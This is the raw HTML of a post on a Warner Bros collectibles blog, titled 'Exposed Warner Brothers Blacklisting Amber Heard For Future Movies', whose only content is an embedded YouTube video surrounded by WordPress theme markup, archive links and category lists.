

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rarewarnerbros.com/2023/01/15/exposed-warner-brothers-blacklisting-amber-heard-for-future-movies/
body_size: 12816
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" 
"https://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html lang="en-US">

	<head profile="https://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
																		
		<title>Exposed Warner Brothers Blacklisting Amber Heard For Future Movies | Rare Warner Bros</title>
				
				 
		<link rel="alternate" type="application/rss+xml" title="Rare Warner Bros &raquo; Feed" href="https://rarewarnerbros.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rare Warner Bros &raquo; Comments Feed" href="https://rarewarnerbros.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///rarewarnerbros.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///rarewarnerbros.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='radcliffe_googlefonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C600%2C700%2C700italic%2C800%7CCrimson+Text%3A400%2C400italic%2C700%2C700italic%7CAbril+Fatface%3A400&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='radcliffe_style-css'  href='https:///rarewarnerbros.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rarewarnerbros.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rarewarnerbros.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Rare Looney Tunes Twin Quilt Warner Bros. Bugs Taz Daffy Patchwork 1999 Vintage' href='https://rarewarnerbros.com/2023/01/14/rare-looney-tunes-twin-quilt-warner-bros-bugs-taz-daffy-patchwork-1999-vintage/' />
<link rel='next' title='Warner Brothers Cel Yosemite Sam Bugs Bunny Signed Friz Freleng #&#8217;d 100/500 RARE' href='https://rarewarnerbros.com/2023/01/15/warner-brothers-cel-yosemite-sam-bugs-bunny-signed-friz-freleng-d-100500-rare/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://rarewarnerbros.com/2023/01/15/exposed-warner-brothers-blacklisting-amber-heard-for-future-movies/' />
<link rel='shortlink' href='https://rarewarnerbros.com/?p=5902' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
      
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           
	           	           	      </style> 
	      
	      <!--/Customizer CSS-->
	      
      <script async type="text/javascript" src="/sorocon.js"></script>
<script type="text/javascript" src="/jafi.js"></script>
	
	</head>
	
	<body class="single single-post postid-5902 single-format-standard has-featured-image">
	
		<div class="header-search-block section light-padding hidden">
		
			<div class="section-inner">
			
				<form method="get" action="https://rarewarnerbros.com/">
					<input type="search" placeholder="Type and press enter" name="s" id="s" /> 
				</form>
			
			</div>
		
		</div>
	
		<div class="header section light-padding">
		
			<div class="header-inner section-inner">
			
							
					<h1 class="blog-title">
						<a href="https://rarewarnerbros.com" title="Rare Warner Bros &mdash; " rel="home">Rare Warner Bros</a>
					</h1>
					
								
				<div class="nav-toggle">
				
					<p>Menu</p>
				
					<div class="bars">
					
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
						
						<div class="clear"></div>
					
					</div>
				
				</div>
		
				<ul class="main-menu fright">
					
					<li class="page_item page-item-6"><a href="https://rarewarnerbros.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://rarewarnerbros.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://rarewarnerbros.com/terms-of-use/">Terms of Use</a></li>
					
					<li class="search-toggle-menu-item"><a href="#" class="search-toggle" title="Show the search field"></a></li>
						
				 </ul>
				
				<div class="clear"></div>
			
			</div> <!-- /header -->
			
		</div> <!-- /header.section -->
		
		<div class="mobile-menu-container hidden">
		
			<ul class="mobile-menu">
					
					<li class="page_item page-item-6"><a href="https://rarewarnerbros.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://rarewarnerbros.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://rarewarnerbros.com/terms-of-use/">Terms of Use</a></li>
					
			 </ul>
			 
			 <form method="get" class="mobile-search-form" action="https://rarewarnerbros.com/">
					<input type="search" placeholder="Search form" name="s" id="s" /> 
					<input type="submit" value="Search" class="search-button">
				</form>
			 
		</div> <!-- /mobile-menu-container -->
<div class="content">
											        
			
		<div id="post-5902" class="post-5902 post type-post status-publish format-standard has-post-thumbnail hentry category-exposed tag-amber tag-blacklisting tag-brothers tag-exposed tag-future tag-heard tag-movies tag-warner has-featured-image">

						
						
				<div class="featured-media">
				
					<script type="text/javascript">
	
						jQuery(document).ready(function($) {
				
							$(".featured-media").backstretch("https://rarewarnerbros.com/wp-content/image/Exposed_Warner_Brothers_Blacklisting_Amber_Heard_For_Future_Movies_01_tx.jpg");
							
						});
						
					</script>
		
					<img width="100" height="56" src="https://rarewarnerbros.com/wp-content/image/Exposed_Warner_Brothers_Blacklisting_Amber_Heard_For_Future_Movies_01_tx.jpg" class="attachment-post-image wp-post-image" alt="Exposed_Warner_Brothers_Blacklisting_Amber_Heard_For_Future_Movies_01_tx" />					
										
				</div> <!-- /featured-media -->
					
							
			<div class="post-header section">
		
				<div class="post-header-inner section-inner medium">
													
					<p class="post-meta-top"><a href="https://rarewarnerbros.com/2023/01/15/exposed-warner-brothers-blacklisting-amber-heard-for-future-movies/" title="04:02">January 15, 2023</a>  </p>
											
					<h2 class="post-title">Exposed Warner Brothers Blacklisting Amber Heard For Future Movies</h2>
				
				</div> <!-- /post-header-inner section-inner -->
														
			</div> <!-- /post-header section -->
			    
		    <div class="post-content section-inner thin">
		    
		    	<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/dyxbNvZIeIo" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://rarewarnerbros.com/2023/01/15/exposed-warner-brothers-blacklisting-amber-heard-for-future-movies/" data-a2a-title="Exposed Warner Brothers Blacklisting Amber Heard For Future Movies"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frarewarnerbros.com%2F2023%2F01%2F15%2Fexposed-warner-brothers-blacklisting-amber-heard-for-future-movies%2F&amp;linkname=Exposed%20Warner%20Brothers%20Blacklisting%20Amber%20Heard%20For%20Future%20Movies" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frarewarnerbros.com%2F2023%2F01%2F15%2Fexposed-warner-brothers-blacklisting-amber-heard-for-future-movies%2F&amp;linkname=Exposed%20Warner%20Brothers%20Blacklisting%20Amber%20Heard%20For%20Future%20Movies" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Frarewarnerbros.com%2F2023%2F01%2F15%2Fexposed-warner-brothers-blacklisting-amber-heard-for-future-movies%2F&amp;linkname=Exposed%20Warner%20Brothers%20Blacklisting%20Amber%20Heard%20For%20Future%20Movies" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://rarewarnerbros.com/2023/01/15/exposed-warner-brothers-blacklisting-amber-heard-for-future-movies/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>
		    	<div class="clear"></div>
		    	
		    			    
		    </div>
		    
			<div class="post-meta section-inner thin">
			
				<div class="meta-block post-author">
				
					<h3 class="meta-title">About the author</h3>
					
					<div class="post-author-container">
				
												
						<div class="post-author-inner">
					
							<h3><a href="https://rarewarnerbros.com/author/admin/" title="Posts by admin" rel="author">admin</a></h3>
							
							<p class="author-description"></p>
							
							<div class="author-links">
								
								<a class="author-link-posts" title="Author archive" href="https://rarewarnerbros.com/author/admin/">Author archive</a>
								
																
							</div> <!-- /author-links -->
						
						</div>
						
						<div class="clear"></div>
					
					</div>
				
				</div> <!-- /post-author -->
				
				<div class="meta-block post-cat-tags">
				
					<h3 class="meta-title">About the post</h3>
				
					<p class="post-categories">
												
						<a href="https://rarewarnerbros.com/category/exposed/" rel="category tag">exposed</a>					
					</p>
					
											
						<p class="post-tags">
																			
							<a href="https://rarewarnerbros.com/tag/amber/" rel="tag">amber</a>, <a href="https://rarewarnerbros.com/tag/blacklisting/" rel="tag">blacklisting</a>, <a href="https://rarewarnerbros.com/tag/brothers/" rel="tag">brothers</a>, <a href="https://rarewarnerbros.com/tag/exposed/" rel="tag">exposed</a>, <a href="https://rarewarnerbros.com/tag/future/" rel="tag">future</a>, <a href="https://rarewarnerbros.com/tag/heard/" rel="tag">heard</a>, <a href="https://rarewarnerbros.com/tag/movies/" rel="tag">movies</a>, <a href="https://rarewarnerbros.com/tag/warner/" rel="tag">warner</a>						
						</p>
					
									
					<div class="post-nav">
		
												
							<p class="post-nav-next">
													
								<a title="Next post: Warner Brothers Cel Yosemite Sam Bugs Bunny Signed Friz Freleng #&#8217;d 100/500 RARE" href="https://rarewarnerbros.com/2023/01/15/warner-brothers-cel-yosemite-sam-bugs-bunny-signed-friz-freleng-d-100500-rare/">Warner Brothers Cel Yosemite Sam Bugs Bunny Signed Friz Freleng #&#8217;d 100/500 RARE</a>
							
							</p>
					
												
												
							<p class="post-nav-prev">
					
							<a title="Previous post: Rare Looney Tunes Twin Quilt Warner Bros. Bugs Taz Daffy Patchwork 1999 Vintage" href="https://rarewarnerbros.com/2023/01/14/rare-looney-tunes-twin-quilt-warner-bros-bugs-taz-daffy-patchwork-1999-vintage/">Rare Looney Tunes Twin Quilt Warner Bros. Bugs Taz Daffy Patchwork 1999 Vintage</a>
							
							</p>
					
												
						<div class="clear"></div>
					
					</div> <!-- /post-nav -->
				
				</div> <!-- /post-cat-tags -->
				
				<div class="clear"></div>
								
			</div> <!-- /post-meta -->
													                                    	        	        
		</div> <!-- /post -->
						
		
		
		
		<p class="nocomments section bg-grey">Comments are closed.</p>
		
										                        
   	    

	</div> <!-- /post -->

</div> <!-- /content -->
		

	<div class="footer section medium-padding bg-graphite">
			
		<div class="section-inner row">
		
						
				<div class="column column-1 one-third">
				
					<div class="widgets">
			
						<div class="widget widget_search"><div class="widget-content"><form method="get" class="search-form" action="https://rarewarnerbros.com/">
	<input type="search" placeholder="Search form" name="s" id="s" /> 
	<input type="submit" id="searchsubmit" value="Search" class="search-button">
</form></div><div class="clear"></div></div>		<div class="widget widget_recent_entries"><div class="widget-content">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://rarewarnerbros.com/2026/01/27/vintage-rare-starter-warner-bros-1992-lethal-weapon-3-movie-bomber-jacket-sz-l-3/">Vintage Rare! Starter Warner Bros 1992 Lethal Weapon 3 Movie Bomber Jacket Sz L</a>
						</li>
					<li>
				<a href="https://rarewarnerbros.com/2026/01/26/extremely-rare-1997-warner-bros-3d-printed-wile-e-coyote/">EXTREMELY RARE! 1997 Warner Bros. 3D Printed Wile E. Coyote</a>
						</li>
					<li>
				<a href="https://rarewarnerbros.com/2026/01/26/vintage-rare-harry-potter-gold-mirror-of-erised-original-warner-bros-2000/">Vintage Rare Harry Potter Gold Mirror Of Erised Original Warner Bros 2000</a>
						</li>
					<li>
				<a href="https://rarewarnerbros.com/2026/01/25/vintage-warner-bros-foghorn-leghorn-henry-hawk-breakout-hat-rare/">Vintage Warner Bros. Foghorn Leghorn &#038; Henry Hawk Breakout Hat RARE</a>
						</li>
					<li>
				<a href="https://rarewarnerbros.com/2026/01/25/vintage-2001-harry-potter-book-art-warner-bros-dark-green-rare-european-t-shirt-2/">Vintage 2001 Harry Potter Book Art Warner Bros Dark Green Rare European T-shirt</a>
						</li>
				</ul>
		</div><div class="clear"></div></div><div class="widget widget_archive"><div class="widget-content"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://rarewarnerbros.com/2026/01/'>January 2026</a></li>
	<li><a href='https://rarewarnerbros.com/2025/12/'>December 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/11/'>November 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/10/'>October 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/09/'>September 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/08/'>August 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/07/'>July 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/06/'>June 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/05/'>May 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/04/'>April 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/03/'>March 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/02/'>February 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/01/'>January 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2024/12/'>December 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/11/'>November 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/08/'>August 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/09/'>September 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/08/'>August 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/07/'>July 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/09/'>September 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/07/'>July 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/05/'>May 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/04/'>April 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/02/'>February 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/01/'>January 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2021/12/'>December 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/10/'>October 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/08/'>August 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/06/'>June 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/04/'>April 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/03/'>March 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/01/'>January 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2020/12/'>December 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/11/'>November 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/10/'>October 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/09/'>September 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/08/'>August 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/07/'>July 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/06/'>June 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/05/'>May 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/04/'>April 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/03/'>March 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/02/'>February 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/01/'>January 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2019/12/'>December 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/11/'>November 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/10/'>October 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/09/'>September 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/08/'>August 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/07/'>July 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/06/'>June 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/05/'>May 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/04/'>April 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/03/'>March 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/02/'>February 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/01/'>January 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2018/12/'>December 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/11/'>November 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/10/'>October 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/09/'>September 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/08/'>August 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/07/'>July 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/06/'>June 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/05/'>May 2018</a></li>
		</ul>
</div><div class="clear"></div></div><div class="widget widget_categories"><div class="widget-content"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-2980"><a href="https://rarewarnerbros.com/category/1-oz/" >1-oz</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://rarewarnerbros.com/category/16mm/" >16mm</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://rarewarnerbros.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://rarewarnerbros.com/category/1966-1971/" >1966-1971</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://rarewarnerbros.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://rarewarnerbros.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://rarewarnerbros.com/category/1989batman/" >1989batman</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://rarewarnerbros.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://rarewarnerbros.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://rarewarnerbros.com/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://rarewarnerbros.com/category/49ers/" >49ers</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://rarewarnerbros.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://rarewarnerbros.com/category/a-ha/" >a-ha</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://rarewarnerbros.com/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://rarewarnerbros.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://rarewarnerbros.com/category/addams/" >addams</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://rarewarnerbros.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://rarewarnerbros.com/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://rarewarnerbros.com/category/ahna/" >ahna</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://rarewarnerbros.com/category/alastor/" >alastor</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://rarewarnerbros.com/category/albus/" >albus</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://rarewarnerbros.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://rarewarnerbros.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://rarewarnerbros.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://rarewarnerbros.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://rarewarnerbros.com/category/ambassador/" >ambassador</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://rarewarnerbros.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://rarewarnerbros.com/category/amblin/" >amblin</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://rarewarnerbros.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://rarewarnerbros.com/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://rarewarnerbros.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://rarewarnerbros.com/category/animaniacs/" >animaniacs</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://rarewarnerbros.com/category/animaniacsbologna/" >animaniacs&#039;bologna</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://rarewarnerbros.com/category/animanics/" >animanics</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://rarewarnerbros.com/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://rarewarnerbros.com/category/animation/" >animation</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://rarewarnerbros.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://rarewarnerbros.com/category/apollas/" >apollas</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://rarewarnerbros.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://rarewarnerbros.com/category/aquaman/" >aquaman</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://rarewarnerbros.com/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://rarewarnerbros.com/category/archived/" >archived</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://rarewarnerbros.com/category/armitron/" >armitron</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://rarewarnerbros.com/category/arrivals/" >arrivals</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://rarewarnerbros.com/category/articulated/" >articulated</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://rarewarnerbros.com/category/association/" >association</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://rarewarnerbros.com/category/auldey/" >auldey</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://rarewarnerbros.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://rarewarnerbros.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://rarewarnerbros.com/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://rarewarnerbros.com/category/aviator/" >aviator</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://rarewarnerbros.com/category/awards/" >awards</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://rarewarnerbros.com/category/awful/" >awful</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://rarewarnerbros.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://rarewarnerbros.com/category/babylon/" >babylon</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://rarewarnerbros.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://rarewarnerbros.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://rarewarnerbros.com/category/banned/" >banned</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://rarewarnerbros.com/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://rarewarnerbros.com/category/barnabas/" >barnabas</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://rarewarnerbros.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://rarewarnerbros.com/category/batmania/" >batmania</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://rarewarnerbros.com/category/batmobile/" >batmobile</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://rarewarnerbros.com/category/beaky/" >beaky</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://rarewarnerbros.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://rarewarnerbros.com/category/bebe/" >bebe</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://rarewarnerbros.com/category/beetlejuice/" >beetlejuice</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://rarewarnerbros.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://rarewarnerbros.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://rarewarnerbros.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://rarewarnerbros.com/category/beyblade/" >beyblade</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://rarewarnerbros.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://rarewarnerbros.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://rarewarnerbros.com/category/birth/" >birth</a>
</li>
